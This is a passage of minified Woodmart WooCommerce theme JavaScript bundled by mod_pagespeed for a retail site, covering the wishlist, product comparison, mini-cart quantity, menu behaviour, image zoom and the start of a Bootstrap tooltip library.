0!==woodmart_settings.wishlist_expanded&&\"yes\"===woodmart_settings.wishlist_expanded&&\"disable\"!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass(\"logged-in\")?woodmartThemeModule.$document.trigger(\"wdShowWishlistGroupPopup\",[t,s]):n(t,\"\",s)):(s={},(s=void 0!==(o=Cookies.get(i))&&o&&(o=JSON.parse(o),Object.keys(o).length)?o:s)[t]={product_id:t},a(o=Object.keys(s).length),Cookies.set(i,JSON.stringify(s),{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}),Cookies.set(d,o,{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}),l(e))}),woodmartThemeModule.$body.on(\"click\",\".wd-wishlist-remove\",function(t){t.preventDefault();var e,o=c(this),t=\"\";o.parents(\".wd-wishlist-group\").length&&(t=o.parents(\".wd-wishlist-group\").data(\"group-id\")),o.addClass(\"loading\"),woodmartThemeModule.$body.hasClass(\"logged-in\")||\"undefined\"==typeof Cookies||1===o.parents(\".wd-products\").find(\".wd-product\").length?r(o.data(\"product-id\"),t,o.parents(\".wd-products\"),function(){o.removeClass(\"loading\")}):(o.parents(\".wd-product\").remove(),t={},void 0!==(e=Cookies.get(i))&&e&&(t=JSON.parse(e),Object.keys(t).length)&&delete t[o.data(\"product-id\")],a(e=Object.keys(t).length),Cookies.set(i,JSON.stringify(t),{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}),Cookies.set(d,e,{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}))}),woodmartThemeModule.$body.on(\"click\",\".wd-wishlist-checkbox\",function(t){var e=c(this),o=e.parents(\".wd-product\"),e=e.parents(\".wd-products-element\").siblings(\".wd-wishlist-bulk-action\"),s=e.find(\".wd-wishlist-select-all\");o.toggleClass(\"wd-current-product\"),s.hasClass(\"wd-selected\")&&e.hasClass(\"wd-visible\")&&!o.hasClass(\"wd-current-product\")&&s.removeClass(\"wd-selected\"),o.siblings(\".product\").length===o.siblings(\".wd-current-product\").length&&o.hasClass(\"wd-current-product\")&&s.addClass(\"wd-selected\"),o.siblings(\".wd-current-product\").length||!e.hasClass(\"wd-visible\")||o.hasClass(\"wd-current-product\")?e.addClass(\"wd-visible\"):e.removeClass(\"wd-visible\")}),woodmartThemeModule.$body.on(\"click\",\".wd-wishlist-remove-action > a\",function(t){t.preventDefault();var e=c(this),t=e.parents(\".wd-wishlist-bulk-action\").siblings(\".wd-products-element\").find(\".products\"),o=t.find(\".wd-current-product\"),s=[],d=\"\";o.length&&confirm(woodmart_settings.wishlist_remove_notice)&&(e.addClass(\"loading\"),e.parents(\".wd-wishlist-group\").length&&(d=e.parents(\".wd-wishlist-group\").data(\"group-id\")),o.each(function(){s.push(c(this).data(\"id\"))}),r(s,d,t,function(){e.parents(\".wd-wishlist-bulk-action\").removeClass(\"wd-visible\"),e.removeClass(\"loading\")}))}),woodmartThemeModule.$body.on(\"click\",\".wd-wishlist-select-all > a\",function(t){t.preventDefault();var t=c(this).parent(),e=t.parents(\".wd-wishlist-bulk-action\").siblings(\".wd-products-element\").find(\".products\");t.hasClass(\"wd-selected\")?(e.find(\".product\").removeClass(\"wd-current-product\").find(\".wd-wishlist-checkbox\").prop(\"checked\",!1),t.removeClass(\"wd-selected\"),t.parents(\".wd-wishlist-bulk-action\").removeClass(\"wd-visible\")):(e.find(\".product\").addClass(\"wd-current-product\").find(\".wd-wishlist-checkbox\").prop(\"checked\",!0),t.addClass(\"wd-selected\"))}),woodmartThemeModule.$document.on(\"wdAddProductToWishlist\",function(t,e,o,s,d){n(e,o,s,d)}),woodmartThemeModule.$document.on(\"wdRemoveProductToWishlist\",function(t,e,o,s,d){r(e,o,s,d)}),woodmartThemeModule.$document.on(\"wdUpdateWishlistContent\",function(t,e){var o;e=e,o=c(\".wd-wishlist-content\"),a(e.count),0<o.length&&!o.hasClass(\"wd-wishlist-preview\")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(e.wishlist_content,function(t){o.replaceWith(t),woodmartThemeModule.$document.trigger(\"wdUpdateWishlist\")})})}function a(t){var e=c(\".wd-header-wishlist\");0<e.length&&e.find(\".wd-tools-count\").text(t)}function n(t,e,o,s=\"\"){var d=c(\"a[data-product-id=\"+t+\"]\");c.ajax({url:woodmart_settings.ajaxurl,data:{action:\"woodmart_add_to_wishlist\",product_id:t,group:e,key:o},dataType:\"json\",method:\"GET\",success:function(t){t?(t.count&&a(t.count),t.fragments&&(woodmartThemeModule.$document.trigger(\"wdWishlistSaveFragments\",[t.fragments,t.hash]),c.each(t.fragments,function(e,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(t,function(t){c(e).replaceWith(t)})})),l(d)):console.log(\"something wrong loading wishlist data \",t),s&&s()},error:function(){console.log(\"We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.\")},complete:function(){d.removeClass(\"loading\")}})}function r(t,e,s,d=\"\"){var o=\"\";void 0!==s.data(\"atts\")&&((o=s.data(\"atts\")).ajax_page=s.attr(\"data-paged\")),c.ajax({url:woodmart_settings.ajaxurl,data:{action:\"woodmart_remove_from_wishlist\",product_id:t,group_id:e,key:woodmart_settings.wishlist_page_nonce,atts:o},dataType:\"json\",method:\"GET\",success:function(t){var e,o;t.wishlist_content?(a(t.count),e=t,(o=s.parents(\".wd-products-element\")).length&&!c(\".wd-wishlist-content\").hasClass(\"wd-wishlist-preview\")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(e.wishlist_content,function(t){o.replaceWith(t),woodmartThemeModule.$document.trigger(\"wdUpdateWishlist\")}),setTimeout(function(){var t=c(\".wd-wishlist-content .wd-pagination\").find(\"a.page-numbers\");t.length&&t.each(function(){var t=c(this),e=t.attr(\"href\").split(\"product-page=\")[1],e=parseInt(e);t.attr(\"href\",window.location.origin+window.location.pathname+\"?product-page=\"+e)})},500)):console.log(\"something wrong loading wishlist data \",t),t.fragments&&woodmartThemeModule.$document.trigger(\"wdUpdateWishlistFragments\",[t.fragments,t.hash]),d&&d()},error:function(){console.log(\"We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.\")}})}function l(t){var e=t.data(\"added-text\");(0<t.find(\"span\").length?t.find(\"span\"):t).text(e),t.addClass(\"added\"),woodmartThemeModule.$document.trigger(\"added_to_wishlist\"),woodmartThemeModule.$document.trigger(\"wdUpdateTooltip\",t)}},woodmartThemeModule.updateWishlistButtonState=function(){var t,e;void 0===woodmart_settings.wishlist_save_button_state||\"yes\"!==woodmart_settings.wishlist_save_button_state||\"undefined\"==typeof Cookies||woodmartThemeModule.$body.hasClass(\"logged-in\")||(e=\"woodmart_wishlist_products\",t={},woodmart_settings.is_multisite&&(e+=\"_\"+woodmart_settings.current_blog_id),(t=void 0!==(e=Cookies.get(e))&&e?Object.values(JSON.parse(e)):t).length&&c.each(t,function(t,e){var o,e=c(\".wd-wishlist-btn a[data-product-id=\"+e.product_id+\"]\");e.length&&!e.hasClass(\"added\")&&(e.addClass(\"added\"),o=e.data(\"added-text\"),(0<e.find(\"span\").length?e.find(\"span\"):e).text(o))}))},c(document).ready(function(){woodmartThemeModule.wishlist(),woodmartThemeModule.updateWishlistButtonState()})}(jQuery);";
var mod_pagespeed_S2X4tsd0Gr = "!function(m){woodmartThemeModule.$document.on(\"wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded\",function(){woodmartThemeModule.woodmartCompareUpdateState()}),woodmartThemeModule.woodmartCompare=function(){var r=\"woodmart_compare_list\";if(woodmart_settings.is_multisite&&(r+=\"_\"+woodmart_settings.current_blog_id),\"undefined\"!=typeof Cookies){var e,o=woodmartThemeModule.$body,t=m(\".wd-header-compare\"),a=Cookies.get(r);if(0<t.length){if(void 0!==a)try{var n=JSON.parse(a);t.find(\".wd-tools-count\").text(n.length)}catch(e){console.log(\"cant parse cookies json\")}else t.find(\".wd-tools-count\").text(0);if(void 0!==woodmart_settings.compare_by_category&&\"yes\"===woodmart_settings.compare_by_category)try{woodmartThemeModule.supports_html5_storage&&(e=JSON.parse(sessionStorage.getItem(r+\"_fragments\")),e=\"undefined\"==typeof actions||\"1\"!==actions.is_lang_switched&&\"1\"!==actions.force_reset?e:\"\")?m.each(e,function(e,o){m(e).replaceWith(o)}):i()}catch(e){i()}}o.on(\"click\",\".wd-compare-btn a\",function(e){var t=m(this),o=t.data(\"id\"),a=m(\".wd-header-compare\");if(t.hasClass(\"added\"))return!0;e.preventDefault(),a.find(\".wd-dropdown-compare\").length?(t.addClass(\"loading\"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:\"woodmart_add_to_compare\",id:o},dataType:\"json\",method:\"GET\",success:function(e){var o;e.count?(0<(o=m(\".wd-header-compare\")).length&&o.find(\".wd-tools-count\").text(e.count),c(t)):console.log(\"something wrong loading compare data \",e),e.fragments&&(m.each(e.fragments,function(e,o){m(e).replaceWith(o)}),sessionStorage.setItem(r+\"_fragments\",JSON.stringify(e.fragments)))},error:function(){console.log(\"We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.\")},complete:function(){t.removeClass(\"loading\")}})):(e=[],(e=void 0!==(a=Cookies.get(r))&&a?Object.values(JSON.parse(a)):e).length&&-1!==e.indexOf(o.toString())||e.push(o.toString()),a=e.length,o=a,0<(a=m(\".wd-header-compare\")).length&&a.find(\".wd-tools-count\").text(o),Cookies.set(r,JSON.stringify(e),{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}),c(t))}),o.on(\"click\",\".wd-compare-remove\",function(e){e.preventDefault();var o=m(this),e=o.data(\"id\"),t=\"\";void 0!==woodmart_settings.compare_by_category&&\"yes\"===woodmart_settings.compare_by_category&&(t=o.parents(\".wd-compare-table\").data(\"category-id\"))&&o.parents(\".compare-value\").siblings().length<=1?d(t,o.parents(\".wd-compare-page\")):(o.addClass(\"loading\"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:\"woodmart_remove_from_compare\",id:e,category_id:t,key:woodmart_settings.compare_page_nonce},dataType:\"json\",method:\"GET\",success:function(e){e.table?(s(e),e.fragments&&(m.each(e.fragments,function(e,o){m(e).replaceWith(o)}),sessionStorage.setItem(r+\"_fragments\",JSON.stringify(e.fragments)))):console.log(\"something wrong loading compare data \",e)},error:function(){console.log(\"We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.\")},complete:function(){o.remove(\"loading\")}}))}),o.on(\"change\",\".wd-compare-select\",function(e){e.preventDefault();var e=m(this),o=e.parents(\".wd-compare-page\"),t=o.find(\".wd-compare-table[data-category-id=\"+e.val()+\"]\"),a=o.find(\".wd-compare-table.wd-active\");o.find(\".wd-compare-cat-link\").attr(\"href\",t.data(\"category-url\")),a.removeClass(\"wd-in\"),setTimeout(function(){a.removeClass(\"wd-active\")},100),setTimeout(function(){t.addClass(\"wd-active\")},100),setTimeout(function(){t.addClass(\"wd-in\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")},200)}),o.on(\"click\",\".wd-compare-remove-cat\",function(e){e.preventDefault();e=m(this);d(e.parents(\".wd-compare-header\").find(\".wd-compare-select\").val(),e.parents(\".wd-compare-page\"))})}function d(e,o){var t=o.find(\".wd-loader-overlay\");t.addClass(\"wd-loading\"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:\"woodmart_remove_category_from_compare\",category_id:e,key:woodmart_settings.compare_page_nonce},dataType:\"json\",method:\"GET\",success:function(e){e.table?(s(e),e.fragments&&(m.each(e.fragments,function(e,o){m(e).replaceWith(o)}),sessionStorage.setItem(r+\"_fragments\",JSON.stringify(e.fragments)))):console.log(\"something wrong loading compare data \",e)},error:function(){console.log(\"We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.\")},complete:function(){t.removeClass(\"wd-loading\");var e=m(\".wd-compare-table\").first();setTimeout(function(){e.addClass(\"wd-active\")},100),setTimeout(function(){e.addClass(\"wd-in\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")},200)}})}function s(e){var o=m(\".wd-header-compare\");0<o.length&&o.find(\".wd-tools-count\").text(e.count),woodmartThemeModule.removeDuplicatedStylesFromHTML(e.table,function(e){var o=m(\".wd-compare-page\"),t=m(\".wd-compare-table\");0<o.length?o.replaceWith(e):0<t.length&&t.replaceWith(e)}),void 0!==woodmart_settings.compare_by_category&&\"yes\"===woodmart_settings.compare_by_category&&woodmartThemeModule.$document.trigger(\"wdTabsInit\")}function i(){jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:\"woodmart_get_fragment_product_category_compare\"},dataType:\"json\",method:\"GET\",success:function(e){e.fragments?(m.each(e.fragments,function(e,o){m(e).replaceWith(o)}),sessionStorage.setItem(r+\"_fragments\",JSON.stringify(e.fragments))):console.log(\"something wrong loading compare data \",e)},error:function(){console.log(\"We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.\")}})}function c(e){var o=e.data(\"added-text\");(0<e.find(\"span\").length?e.find(\"span\"):e).text(o),e.addClass(\"added\"),woodmartThemeModule.$document.trigger(\"added_to_compare\"),woodmartThemeModule.$document.trigger(\"wdUpdateTooltip\",e)}},woodmartThemeModule.woodmartCompareUpdateState=function(){var e,o;void 0!==woodmart_settings.compare_save_button_state&&\"yes\"===woodmart_settings.compare_save_button_state&&\"undefined\"!=typeof Cookies&&(o=\"woodmart_compare_list\",e=[],woodmart_settings.is_multisite&&(o+=\"_\"+woodmart_settings.current_blog_id),(e=void 0!==(o=Cookies.get(o))&&o?Object.values(JSON.parse(o)):e).length)&&m.each(e,function(e,o){var t,o=m(\".wd-compare-btn a[data-id=\"+o+\"]\");o.length&&!o.hasClass(\"added\")&&(o.addClass(\"added\"),t=o.data(\"added-text\"),(0<o.find(\"span\").length?o.find(\"span\"):o).text(t))})},m(document).ready(function(){woodmartThemeModule.woodmartCompare(),woodmartThemeModule.woodmartCompareUpdateState()})}(jQuery);";
var mod_pagespeed_DHJX5r7x4Q = "!function(m){woodmartThemeModule.miniCartQuantity=function(){var i;woodmartThemeModule.$document.on(\"change input\",\".woocommerce-mini-cart .quantity .qty\",function(){var t=m(this),e=t.val(),n=t.parents(\".woocommerce-mini-cart-item\").data(\"key\"),a=t.attr(\"max\"),o=woodmart_settings.cart_hash_key,r=woodmart_settings.fragment_name;clearTimeout(i),parseInt(e)>parseInt(a)&&(e=a),i=setTimeout(function(){t.parents(\".mini_cart_item\").addClass(\"wd-loading\"),m.ajax({url:woodmart_settings.ajaxurl,data:{action:\"woodmart_update_cart_item\",item_id:n,qty:e},success:function(i){i&&i.fragments&&(m.each(i.fragments,function(t,e){var a,o,r;m(t).hasClass(\"widget_shopping_cart_content\")&&(a=m(e).find('.woocommerce-mini-cart-item[data-key=\"'+n+'\"]'),o=m(e).find(\".shopping-cart-widget-footer\"),r=m(t).find('.woocommerce-mini-cart-item[data-key=\"'+n+'\"]'),i.cart_hash)?(r.replaceWith(a),m(\".shopping-cart-widget-footer\").replaceWith(o)):m(t).replaceWith(e)}),woodmartThemeModule.supports_html5_storage&&(sessionStorage.setItem(r,JSON.stringify(i.fragments)),localStorage.setItem(o,i.cart_hash),sessionStorage.setItem(o,i.cart_hash),i.cart_hash)&&sessionStorage.setItem(\"wc_cart_created\",(new Date).getTime()),woodmartThemeModule.$body.trigger(\"wc_fragments_refreshed\"))},dataType:\"json\",method:\"GET\"})},500)})},m(document).ready(function(){woodmartThemeModule.miniCartQuantity()})}(jQuery);";
var mod_pagespeed_LR1CVEaVCB = "!function(n){woodmartThemeModule.woocommerceQuantity=function(){String.prototype.getDecimals||(String.prototype.getDecimals=function(){var t=(\"\"+this).match(/(?:\\.(\\d+))?(?:[eE]([+-]?\\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),woodmartThemeModule.$document.on(\"click\",\".plus, .minus\",function(){var t=n(this),a=t.closest(\".quantity\").find(\".qty\"),e=parseFloat(a.val()),o=parseFloat(a.attr(\"max\")),r=parseFloat(a.attr(\"min\")),i=a.attr(\"step\");e&&\"\"!==e&&\"NaN\"!==e||(e=0),\"\"!==o&&\"NaN\"!==o||(o=\"\"),\"\"!==r&&\"NaN\"!==r||(r=0),\"any\"!==i&&\"\"!==i&&void 0!==i&&\"NaN\"!=parseFloat(i)||(i=\"1\"),t.is(\".plus\")?o&&o<=e?a.val(o):a.val((e+parseFloat(i)).toFixed(i.getDecimals())):r&&e<=r?a.val(r):0<e&&a.val((e-parseFloat(i)).toFixed(i.getDecimals())),a.trigger(\"change\")})},n(document).ready(function(){woodmartThemeModule.woocommerceQuantity()})}(jQuery);";
var mod_pagespeed_oklh3Ku4aa = "!function(e){woodmartThemeModule.onRemoveFromCart=function(){\"no\"!==woodmart_settings.woocommerce_ajax_add_to_cart&&woodmartThemeModule.$document.on(\"click\",\".widget_shopping_cart .remove\",function(o){o.preventDefault(),e(this).parent().addClass(\"removing-process\")})},e(document).ready(function(){woodmartThemeModule.onRemoveFromCart()})}(jQuery);";
var mod_pagespeed_0zkFtYr04m = "!function(n){woodmartThemeModule.menuOverlay=function(){var l,e=\".wd-header-nav.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-hover, .wd-header-cats.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-hover, .wd-sticky-nav:not(.wd-opened), .wd-header-cats.wd-with-overlay.wd-event-hover, .wd-header-my-account.wd-with-overlay, .wd-header-cart.wd-with-overlay, .wd-header-search.wd-display-dropdown.wd-with-overlay\";woodmartThemeModule.$document.on(\"mouseleave\",e,function(){n(this).parents(\".wd-header-cats.wd-with-overlay.wd-event-click.wd-opened\").length||n(\".wd-close-side\").attr(\"class\",l)}),woodmartThemeModule.$document.on(\"mouseenter mousemove\",e,function(){var e,d,a,t,o=n(this),s=n(\".wd-close-side\");s.hasClass(\"wd-close-side-opened\")||n(\"html\").hasClass(\"platform-iOS\")||(e=o.parents(\".whb-header\").length,d=o.parents(\".whb-clone\").length,a=o.hasClass(\"wd-sticky-nav\"),t=o.parents(\".wd-header-cats\").length,l=s.attr(\"class\"),e?(o.parents(\".whb-sticked\").length?s.addClass(\"wd-location-header-sticky\"):s.addClass(\"wd-location-header\"),t&&s.addClass(\"wd-location-header-cats\")):d?s.addClass(\"wd-location-header-sticky\"):a&&s.addClass(\"wd-location-sticky-nav\"),s.addClass(\"wd-close-side-opened\"))}),woodmartThemeModule.$document.on(\"click\",\".wd-header-nav.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-click, .wd-header-cats.wd-with-overlay .item-level-0.menu-item-has-children.wd-event-click, .wd-header-cats.wd-with-overlay.wd-event-click\",function(){var e=n(\".wd-close-side\"),d=n(this);d.hasClass(\"wd-opened\")&&e.hasClass(\"wd-close-side-opened\")||d.parents(\".wd-header-cats.wd-with-overlay.wd-event-click.wd-opened\").length||d.parents(\".wd-header-cats.wd-with-overlay.wd-event-hover\").length||e.toggleClass(\"wd-close-side-opened\").toggleClass(\"wd-location-header\")}),woodmartThemeModule.$document.on(\"click touchstart\",\".wd-close-side.wd-location-header\",function(){n(this).removeClass(\"wd-location-header\")})},n(document).ready(function(){woodmartThemeModule.menuOverlay()})}(jQuery);";
var mod_pagespeed_DdlWfUJlL$ = "!function(m){woodmartThemeModule.menuOffsets=function(){m(\".wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu:not(.wd-nav-vertical) > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li\").each(function(){var e=m(this);function d(){e.hasClass(\"wd-offsets-calculated\")||e.parents(\".wd-design-aside\").length||(e.find(\" > .menu-item-has-children\").each(function(){var e,d,s,o,n,a,t,i,w,l;e=m(this),i=e.find(\" > .wd-dropdown-menu\"),w=i.outerWidth(),l=i.offset(),i.attr(\"style\",\"\"),w&&l&&(i.hasClass(\"wd-design-full-width\")||i.hasClass(\"wd-design-aside\")?(s=woodmartThemeModule.$window.width(),woodmartThemeModule.$body.hasClass(\"rtl\")?s<=(o=s-l.left-w)+w&&i.css({right:-(d=o+w-s)}):l.left+w>=s&&(d=l.left+w-s,i.css({left:-d}))):(i.hasClass(\"wd-design-sized\")||i.hasClass(\"wd-design-full-height\"))&&(s=woodmart_settings.site_width,o=(s=woodmartThemeModule.$window.width()<s||!s||e.parents(\".whb-header\").hasClass(\"whb-full-width\")?woodmartThemeModule.$window.width():s)-l.left-w,e=15,n=(woodmartThemeModule.$window.width()-s)/2,t=m(\".wd-sticky-nav\"),woodmartThemeModule.$body.hasClass(\"wd-sticky-nav-enabled\")&&t.length&&(e-=t.width()/2),woodmartThemeModule.$body.hasClass(\"rtl\")?s<=(a=n+o)+w&&i.css({right:-(d=a+w-s)-e}):s<=(a=l.left-n)+w&&i.css({left:-(d=a+w-s)-e})))}),woodmartThemeModule.$document.trigger(\"resize.vcRowBehaviour\"),e.addClass(\"wd-offsets-calculated\"))}(e=e.hasClass(\"menu-item\")?m(this).parent():e).on(\"mouseenter mousemove\",function(){d()}),woodmartThemeModule.$window.on(\"wdHeaderBuilderStickyChanged\",d),\"yes\"===woodmart_settings.clear_menu_offsets_on_resize&&setTimeout(function(){woodmartThemeModule.$window.on(\"resize\",woodmartThemeModule.debounce(function(){e.removeClass(\"wd-offsets-calculated\"),e.find(\" > .menu-item-has-children > .wd-dropdown-menu\").attr(\"style\",\"\")},300))},2e3)})},woodmartThemeModule.menuDropdownAside=function(){m(\".wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav\").each(function(){var e,d=m(this).find(\".menu-item\");d.length&&((e=d.first()).hasClass(\"menu-item-has-children\")||e.parents(\".wd-sub-menu-wrapp\").addClass(\"wd-empty-item\"),e.addClass(\"wd-opened\").find(\".wd-dropdown\").addClass(\"wd-opened\"),d.on(\"mouseover\",function(){var e=m(this),d=e.parents(\".wd-sub-menu-wrapp\");e.hasClass(\"wd-opened\")||(e.hasClass(\"item-level-1\")&&(e.hasClass(\"menu-item-has-children\")?d.removeClass(\"wd-empty-item\"):d.addClass(\"wd-empty-item\")),e.siblings().removeClass(\"wd-opened\").find(\".wd-dropdown\").removeClass(\"wd-opened\"),e.addClass(\"wd-opened\").find(\".wd-dropdown\").addClass(\"wd-opened\"))}))})},window.addEventListener(\"wdEventStarted\",function(){setTimeout(function(){woodmartThemeModule.menuDropdownAside(),woodmartThemeModule.menuOffsets()},100)})}(jQuery);";
var mod_pagespeed_ndoOV$H5UD = "!function(d){woodmartThemeModule.menuSetUp=function(){var n=d(\".wd-nav, .wd-header-cats\"),o=\"wd-opened\";function e(){woodmartThemeModule.$window.width()<=1024?n.find(\" > .menu-item-has-children.wd-event-hover\").each(function(){d(this).data(\"original-event\",\"hover\").removeClass(\"wd-event-hover\").addClass(\"wd-event-click\")}):n.find(\" > .wd-event-click\").each(function(){var e=d(this);\"hover\"===e.data(\"original-event\")&&e.removeClass(\"wd-event-click\").addClass(\"wd-event-hover\")})}d(\".mobile-nav\").find(\"ul.wd-nav-mobile\").find(\" > li\").has(\".wd-dropdown-menu\").addClass(\"menu-item-has-children\"),woodmartThemeModule.$document.on(\"click\",\".wd-nav .wd-event-click > a, .wd-header-cats.wd-event-click > span\",function(e){e.preventDefault();e=d(this);e.parent().siblings().hasClass(o)&&e.parent().siblings().removeClass(o),e.parent().toggleClass(o)}),woodmartThemeModule.$document.on(\"click\",function(e){e=e.target;!(0<d(\".\"+o).length)||d(e).is(\".wd-event-hover\")||d(e).parents().is(\".wd-event-hover\")||d(e).parents().is(\".\"+o)||d(e).is(\".\"+o)||(n.find(\".wd-event-click.\"+o).removeClass(o),n.hasClass(\"wd-event-click\")&&n.removeClass(o),d(\".wd-close-side\").removeClass(\"wd-close-side-opened wd-location-header\"))}),\"yes\"===woodmart_settings.menu_item_hover_to_click_on_responsive&&(e(),woodmartThemeModule.$window.on(\"resize\",woodmartThemeModule.debounce(function(){e()},300)))},d(document).ready(function(){woodmartThemeModule.menuSetUp()})}(jQuery);";
var mod_pagespeed_bMwX1VPXc3 = "!function(r){woodmartThemeModule.$document.on(\"wdReplaceMainGalleryNotQuickView wdShowVariationNotQuickView wdResetVariation\",function(){woodmartThemeModule.initZoom()}),r.each([\"frontend/element_ready/wd_single_product_gallery.default\"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.initZoom()})}),woodmartThemeModule.initZoom=function(){var o=r(\".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)\");if(\"yes\"!==woodmart_settings.zoom_enable)return!1;var t={touch:!1},e=(\"ontouchstart\"in window&&(t.on=\"click\"),r(\".woocommerce-product-gallery\"));function i(e){e.find(\"img\").data(\"large_image_width\")>e.width()&&(e.trigger(\"zoom.destroy\"),e.zoom(t))}e.hasClass(\"thumbs-position-bottom\")||e.hasClass(\"thumbs-position-left\")?(document.querySelector(\".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)\").addEventListener(\"wdSlideChange\",function(e){i(o.find(\".wd-carousel-item\").eq(e.target.swiper.activeIndex).find(\".woocommerce-product-gallery__image\"))}),i(o.find(\".wd-carousel-item\").eq(0).find(\".woocommerce-product-gallery__image\"))):o.find(\".wd-carousel-item\").each(function(){i(r(this).find(\".woocommerce-product-gallery__image\"))})},r(document).ready(function(){woodmartThemeModule.initZoom()})}(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/js/libs,_tooltips.min.js,qver==7.4.3+scripts,_global,_btnsToolTips.min.js,qver==7.4.3+scripts,_wc,_swatchesVariations.min.js,qver==7.4.3+scripts,_wc,_addToCartAllTypes.min.js,qver==7.4.3+scripts,_wc,_actionAfterAddToCart.min.js,qver==7.4.3.pagespeed.jc.Gy_TnB5h8y.js
body_size: 14427
content:
var mod_pagespeed__LEN6B8QLY = "!function(t,e){\"object\"==typeof exports&&\"undefined\"!=typeof module?e(exports,require(\"jquery\")):\"function\"==typeof define&&define.amd?define([\"exports\",\"jquery\"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){\"use strict\";function M(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,\"value\"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(){return(o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,o=arguments[e];for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty(\"default\")?e.default:e;i=e,n=!1,s={TRANSITION_END:\"bsTransitionEnd\",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute(\"data-target\");\"#\"===(e=e&&\"#\"!==e?e:t.getAttribute(\"href\")||\"\").charAt(0)&&(t=e,e=t=\"function\"==typeof i.escapeSelector?i.escapeSelector(t).substr(1):t.replace(/(:|\\.|\\[|\\]|,|=|@)/g,\"\\\\$1\"));try{return 0<i(document).find(e).length?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i(t).trigger(n.end)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var o in n)if(Object.prototype.hasOwnProperty.call(n,o)){var i=n[o],r=e[o],r=r&&s.isElement(r)?\"element\":{}.toString.call(r).match(/\\s([a-zA-Z]+)/)[1].toLowerCase();if(!new RegExp(i).test(r))throw new Error(t.toUpperCase()+': Option \"'+o+'\" provided type \"'+r+'\" but expected type \"'+i+'\".')}}},n=(\"undefined\"==typeof window||!window.QUnit)&&{end:\"transitionend\"},i.fn.emulateTransitionEnd=H,s.supportsTransitionEnd()&&(i.event.special[s.TRANSITION_END]={bindType:n.end,delegateType:n.end,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}});var i,n,s,r=s;function H(t){var e=this,n=!1;return i(this).one(s.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||s.triggerTransitionEnd(e)},t),this}for(var U=\"undefined\"!=typeof window&&\"undefined\"!=typeof document,W=[\"Edge\",\"Trident\",\"Firefox\"],B=0,a=0;a<W.length;a+=1)if(U&&0<=navigator.userAgent.indexOf(W[a])){B=1;break}var F=U&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},B))}};function R(t){return t&&\"[object Function]\"==={}.toString.call(t)}function u(t,e){return 1!==t.nodeType?[]:(t=getComputedStyle(t,null),e?t[e]:t)}function p(t){return\"HTML\"===t.nodeName?t:t.parentNode||t.host}function h(t){if(!t)return document.body;switch(t.nodeName){case\"HTML\":case\"BODY\":return t.ownerDocument.body;case\"#document\":return t.body}var e=u(t),n=e.overflow,o=e.overflowX,e=e.overflowY;return/(auto|scroll)/.test(n+e+o)?t:h(p(t))}function c(t){var e=t&&t.offsetParent,n=e&&e.nodeName;return n&&\"BODY\"!==n&&\"HTML\"!==n?-1!==[\"TD\",\"TABLE\"].indexOf(e.nodeName)&&\"static\"===u(e,\"position\")?c(e):e:(t?t.ownerDocument:document).documentElement}function l(t){return null!==t.parentNode?l(t.parentNode):t}function d(t,e){var n,o,i;return 